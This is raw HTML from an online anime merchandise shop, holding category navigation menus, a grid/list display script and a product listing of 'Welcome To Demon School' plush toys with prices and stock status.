<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Welcome To Demon School</h1>


<div id="indexProductListCatDescription" class="content">Welcome To Demon School</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="368_4612" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="218">Eikoh</option>
  <option value="453">Sunrise</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=368_4612&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>8</strong> (of <strong>8</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61213&products_type=7">Welcome to Demon School Iruma Kun - Jazz Andro 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 16cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61213&products_type=7"><img src="images/plush15/TL300828036.jpg" alt="Welcome to Demon School Iruma Kun - Jazz Andro 16cm Plush" title=" Welcome to Demon School Iruma Kun - Jazz Andro 16cm Plush " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60328&products_type=7">Welcome to Demon School - Aku Iruma 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 16cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60328&products_type=7"><img src="images/plush15/TL300841276.jpg" alt="Welcome to Demon School - Aku Iruma 16cm Plush" title=" Welcome to Demon School - Aku Iruma 16cm Plush " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60327&products_type=7">Welcome to Demon School - Clara Valac 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 16cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60327&products_type=7"><img src="images/plush15/TL300841275.jpg" alt="Welcome to Demon School - Clara Valac 16cm Plush" title=" Welcome to Demon School - Clara Valac 16cm Plush " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60326&products_type=7">Welcome to Demon School - Alice Asmodeus 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Plush is about 16cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=60326&products_type=7"><img src="images/plush15/TL300841274.jpg" alt="Welcome to Demon School - Alice Asmodeus 16cm Plush" title=" Welcome to Demon School - Alice Asmodeus 16cm Plush " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55235&products_type=7">Welcome To Demon School Iruma Kun -  Balam Shichiro 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55235&products_type=7"><img src="images/plush12/TL300836269.jpg" alt="Welcome To Demon School Iruma Kun - Balam Shichiro 16cm Plush" title=" Welcome To Demon School Iruma Kun - Balam Shichiro 16cm Plush " width="100" height="56" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55234&products_type=7">Welcome To Demon School Iruma Kun - Sabnock Sabro 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55234&products_type=7"><img src="images/plush12/TL300836268.jpg" alt="Welcome To Demon School Iruma Kun - Sabnock Sabro 16cm Plush" title=" Welcome To Demon School Iruma Kun - Sabnock Sabro 16cm Plush " width="100" height="56" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[55234]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55233&products_type=7">Welcome To Demon School Iruma Kun - Opera 16cm Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=55233&products_type=7"><img src="images/plush12/TL300836267.jpg" alt="Welcome To Demon School Iruma Kun - Opera 16cm Plush" title=" Welcome To Demon School Iruma Kun - Opera 16cm Plush " width="100" height="56" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52807&products_type=7">Welcome To Demon School Iruma Kun - Clara Valac Plush</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Size is 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=52807&products_type=7"><img src="images/plush12/TL300833840.jpg" alt="Welcome To Demon School Iruma Kun - Clara Valac Plush" title=" Welcome To Demon School Iruma Kun - Clara Valac Plush " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$39.19</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.80&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>8</strong> (of <strong>8</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
